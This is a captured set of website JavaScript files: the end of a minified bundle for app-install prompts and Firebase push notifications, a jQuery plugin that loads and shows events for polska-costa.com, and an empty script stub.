109.645,124.419 109.645,121.27L109.645,41.053C109.645,37.891 107.072,35.32 103.936,35.32Z"></path>\n  </svg> {%# o.helper.ios.text_2 %} <b>{%# o.helper.ios.label %}</b>\n</div>\n'},function(e,t){e.exports='<div class="bottom">\n    <div>{%# o.helper.firefox.text_1 %}</div>\n    <div>\n        {%# o.helper.firefox.text_2 %}\n        <svg id="Capa_1" enable-background="new 0 0 515.555 515.555" viewBox="0 0 515.555 515.555" width="17" xmlns="http://www.w3.org/2000/svg"><path d="m303.347 18.875c25.167 25.167 25.167 65.971 0 91.138s-65.971 25.167-91.138 0-25.167-65.971 0-91.138c25.166-25.167 65.97-25.167 91.138 0"/><path d="m303.347 212.209c25.167 25.167 25.167 65.971 0 91.138s-65.971 25.167-91.138 0-25.167-65.971 0-91.138c25.166-25.167 65.97-25.167 91.138 0"/><path d="m303.347 405.541c25.167 25.167 25.167 65.971 0 91.138s-65.971 25.167-91.138 0-25.167-65.971 0-91.138c25.166-25.167 65.97-25.167 91.138 0"/></svg>\n\n        {%# o.helper.firefox.text_3 %}\n        <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="17" viewBox="0 0 49.000000 65.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,65.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M45 575 l-25 -24 0 -234 c0 -306 -12 -287 180 -287 183 0 185 1 185 132 0 88 -1 93 -22 96 -21 3 -22 -1 -25 -75 l-3 -78 -119 -3 c-78 -2 -123 1 -132 9 -19 15 -21 388 -2 407 8 8 58 12 160 12 96 0 148 4 148 10 0 6 -11 22 -25 35 -23 24 -29 25 -160 25 -131 0 -137 -1 -160 -25z"/><path d="M365 460 c-38 -38 -73 -70 -77 -70 -5 0 -8 11 -8 24 0 13 -6 26 -14 29 -26 10 -37 -19 -34 -85 l3 -63 75 0 c68 0 75 2 75 20 0 15 -8 21 -34 23 l-34 3 78 79 c67 68 77 81 65 94 -7 9 -15 16 -19 16 -4 0 -38 -31 -76 -70z"/></g></svg>\n        <b>{%# o.helper.firefox.label %}</b>\n    </div>\n</div>\n'},function(e,t){e.exports='<div class="top">\n    {%# o.helper.samsung.text %}\n    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="width: 20px; enable-background:new 0 0 490.4 490.4;" xml:space="preserve"><g><g><path d="M490.4,245.2C490.4,110,380.4,0,245.2,0S0,110,0,245.2s110,245.2,245.2,245.2S490.4,380.4,490.4,245.2z M24.5,245.2 c0-121.7,99-220.7,220.7-220.7s220.7,99,220.7,220.7s-99,220.7-220.7,220.7S24.5,366.9,24.5,245.2z"/><path d="M253.9,360.4l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3s-12.5-4.8-17.3,0l-48,48V138.7c0-6.8-5.5-12.3-12.3-12.3 s-12.3,5.5-12.3,12.3v183.4l-48-48c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l68.9,68.9c2.4,2.4,5.5,3.6,8.7,3.6 S251.5,362.8,253.9,360.4z"/></g></g></svg>\n</div>\n'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(25),o=n(1),r=n(0);class a extends o.default{constructor(){super(...arguments),this.firebaseInstance=null}init(){return r.default.configuration.firebaseApp?this.initFirebase():Promise.resolve()}requestPermission(){return new Promise((e,t)=>{Notification.requestPermission().then(n=>{"granted"===n?e(n):t(n)})})}showNotification(e,t){return navigator.serviceWorker.ready.then(n=>n.showNotification(e,t))}isNotificationSupported(){return"Notification"in window}firebase(){if(!this.firebaseInstance)throw new Error("You have to provide a firebase app initialized");return this.firebaseInstance}async initFirebase(){if(!r.default.configuration.firebaseApp||!r.default.configuration.firebaseApp.messaging)throw new Error("Firebase messaging script is not loaded.");this.firebaseInstance=new i.default(await navigator.serviceWorker.ready,r.default.configuration.firebaseApp)}}t.default=a},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});const i=n(0);class o{constructor(e,t){this.firebaseApp=t,this.messaging=t.messaging(),this.messaging.useServiceWorker(e),this.messaging.onTokenRefresh(()=>{this.setTokenSent(!1),this.getToken()}),this.messaging.onMessage(this.foregroundNotification)}isInitialized(){return null!==this.firebaseApp&&null!==this.messaging}getToken(t=!0){return new Promise((n,o)=>{const r=e.setTimeout(()=>{o(new Error("getToken timeout exceeded"))},25e3),a=e=>{t&&!this.isTokenSent()?i.default.configuration.newTokenFetchedCallback(e).then(()=>{this.setTokenSent(!0),n(e)}).catch(()=>{o(new Error("An error is occurred when sending token to server."))}):n(e)};this.messaging.getToken().then(e=>{clearTimeout(r),e?a(e):o(new Error("Request permission before"))}).catch(e=>{clearTimeout(r),o(e)})})}deleteToken(e){return new Promise((t,n)=>{null!==e&&this.messaging.deleteToken(e).then(()=>{i.default.logger.info("Token deleted: "+e),t()}).catch(n)})}foregroundNotification(e){if(i.default.configuration.foregroundNotification)i.default.configuration.foregroundNotification(e);else if(Object.prototype.hasOwnProperty.call(e,"notification")){const t=e.notification;t.data={...t.data},t.data.FCM_MSG={},t.data.FCM_MSG.notification=e.notification,i.default.pushManager.showNotification(t.title,t).then(()=>{i.default.logger.info("Notification received in foreground and transmitted to SW.")})}}isTokenSent(){return null!==localStorage.getItem(o.KEY_STORAGE_TOKEN_SENT)}setTokenSent(e){return e?localStorage.setItem(o.KEY_STORAGE_TOKEN_SENT,"1"):localStorage.removeItem(o.KEY_STORAGE_TOKEN_SENT)}}t.default=o,o.KEY_STORAGE_TOKEN_SENT="easy-pwa-token-sent"}).call(this,n(26))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});class i{constructor(){this.lang=i.getLangName()}getTranslations(){switch(this.lang){case"fr":return n(28);case"en":default:return n(3)}}static getLangName(){const[e]=navigator.language.split("-");return e}}t.default=i},function(e){e.exports=JSON.parse('{"helper":{"ios":{"text_1":"Pour ajouter ce site dans vos applications,  cliquer sur","text_2":"et s&eacute;lectionner","label":"Ajout en &eacute;cran d\'accueil"},"firefox":{"text_1":"Pour installer cette application web,","text_2":"presser sur","text_3":"puis ","label":"Installer"},"samsung":{"text":"Pour installer cette application web et profiter d\'une exp&eacute;rience optimale, presser sur"}}}')},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=class{static validates(e){const t=[];return e.swPath&&"string"==typeof e.swPath||t.push(new Error("A Service worker path should be defined")),e.swRegistrationOptions&&"object"!=typeof e.swRegistrationOptions&&t.push(new Error("registrationOptions should be an object.")),void 0!==e.debug&&"boolean"!=typeof e.debug&&t.push(new Error("debug should be a boolean.")),void 0!==e.desktop&&"boolean"!=typeof e.desktop&&t.push(new Error("debug should be a boolean.")),"number"!=typeof e.intervalBetweenInvitation&&t.push(new Error("intervalBetweenInvitation should be a number.")),("number"!=typeof e.intervalBetweenInvitation||e.intervalBetweenInvitation<0)&&t.push(new Error("intervalBetweenInvitation should be a positive number.")),"function"!=typeof e.additionalInviteCriteria&&t.push(new Error("additionalInviteCriteria should be a function and respond a boolean.")),void 0!==e.firebaseApp&&"object"!=typeof e.firebaseApp&&t.push(new Error("firebaseApp should be an initialized instance.")),"boolean"!=typeof e.PWACompat&&t.push(new Error("PWACompat should be a boolean.")),void 0!==e.newTokenFetchedCallback&&"function"!=typeof e.newTokenFetchedCallback&&t.push(new Error("newTokenFetchedCallback should be a function and respond a promise.")),void 0!==e.foregroundNotification&&"function"!=typeof e.foregroundNotification&&t.push(new Error("foregroundNotification should be a function.")),t}}}])}));

--- FILE ---
content_type: text/javascript
request_url: https://polska-costa.com/js/events.js
body_size: 1295
content:
( function ( $ ) {

	$.fn.events = function ( opts ) {

		var dom = $ ( this ).find ( 'div:nth-child(2)' );
		var empty = $ ( this ).find ( 'div:nth-child(3)' );
		var loading = $ ( this ).find ( 'div:nth-child(4)' );
		var sending = false;

		var opts = $.extend ( {
			language: 'en'
		}, opts );

		loading.removeClass ( 'd-none' ).addClass ( 'd-flex' );

		$.post ( `${_u}lib/events`, { type: 'load', lang: opts.language }, d => {

			if ( d.done ) {

				if ( d.total > 0 ) {

					var index = 0;

					for ( let i of d.events ) {

						let html = `
							<div class='d-flex w-100 ${index%2==0?'bg-primary text-white ':'text-primary '}p-2 eventBlock' itemscope itemtype='https://schema.org/Event'>
								<div class='date col-2 p-0 align-self-center' itemprop='startDate' datetime='${i.date.from.datetime}' title='${i.date.from.title}'><span class='day'>${i.date.from.day.short}</span><span class='dayCode'>${i.date.from.day.code}</span><span class='month'>${i.date.from.month.short}</span></div>
								<div class='info col-10 p-0 pl-2 align-self-center'>
									<a href='javascript:void(0)' itemprop='name' class='title w-100 clamping-2 ${index%2==0?'text-white':'text-primary'} stretched-link' data-id='${i.id}' data-name='${i.name}'>${i.title}</a>
									${i.description.length > 0 ? `<span class='description w-100 clamping-2' itemprop='description'>${i.description}</span>` : ''}
								</div>
							</div>
						`;

						dom.slick ( 'slickAdd', html );

						index++;

					}

					loading.removeClass ( 'd-flex' ).addClass ( 'd-none' );

					$ ( document ).on ( 'click', '.eventBlock a', e => {

						if ( sending === false ) {

							sending = true;

							$.post ( `${_u}lib/events`, { type: 'event', lang: opts.language, id: $ ( e.target ).data ( 'id' ), name: $ ( e.target ).data ( 'name' ) }, r => {

								if ( r.done && r.total == '1' ) {

									var val = r.events [0];

									var modalEvent = $ ( `
										<div class="modal fade" id="eventModal" tabindex="-1" role="dialog" aria-labelledby="eventModalTitle" aria-hidden="true">
											<div class="modal-dialog modal-lg modal-dialog-centered modal-dialog-scrollable" role="document">
												<div class="modal-content">
													<div class="modal-header border-0">
														<h4 class="m-0">${val.title}</h4>
        												<button type="button" class="close" data-dismiss="modal" aria-label="Close">
															<span aria-hidden="true">&times;</span>
        												</button>
													</div>
													<div class="modal-body pt-0">
														${val.img ? `<img src='${val.img}' class='img-fluid w-100' />` : ''}
														<p class="py-2">${val.description}</p>
														${val.address ? `<div class='w-100 py-2'><i class='fas fa-map-marked-alt fa-fw mr-2'></i>${val.address}</div>` : ''}
														<div class='w-100 py-2'><i class='far fa-calendar-alt fa-fw mr-2'></i>${val.from}</div>
														<div class='w-100 py-2'><i class='far fa-calendar-times fa-fw mr-2'></i>${val.to}</div>
														${val.map ? `<img src='${val.map}' class='img-fluid w-100 mt-2' />` : ''}
													</div>
													${val.url?`
														<div class="modal-footer border-0">
															<a href='${val.url}' target='_blank' class='btn btn-outline-primary w-100'><i class='fa fa-car-side fa-fw mr-2'></i>${r.txt [0]}</a>
														</div>
													`:``}
												</div>
											</div>
										</div>
									` )
									.appendTo ( 'body' )
									.modal ( {
										backdrop: 'static'
									} )
									.modal ( 'show' )
									.on ( 'hidden.bs.modal', () => {

										modalEvent.modal ( 'dispose' );
										modalEvent.remove ();

									} );

								}

								sending = false;

							}, 'json' );

						}

					} );

				} else {

					dom.addClass ( 'd-none' );
					empty.removeClass ( 'd-none' );
					loading.removeClass ( 'd-flex' ).addClass ( 'd-none' );

				}

				if ( d.total > 3 ) {

					dom.parent ().append ( `
						<div class='d-flex p-0 btnsSlide mb-3' data-current='0' data-first='0' data-last='${index-3}'>
							<button type='button' class='btn btn-outline-primary col-6 eventNext'><i class='fas fa-chevron-down pe-none'></i></button>
							<button type='button' class='btn btn-outline-primary col-6 eventPrev disabled' disabled><i class='fas fa-chevron-up pe-none'></i></button>
						</div>
					` );

				}

			} else {

				empty.removeClass ( 'd-none' );
				loading.removeClass ( 'd-flex' ).addClass ( 'd-none' );

			}

		}, 'json' );

	};

} ) ( jQuery )

--- FILE ---
content_type: text/javascript
request_url: https://polska-costa.com/js/rek?1768759904
body_size: -65
content:
$ ( document ).ready ( () => {} );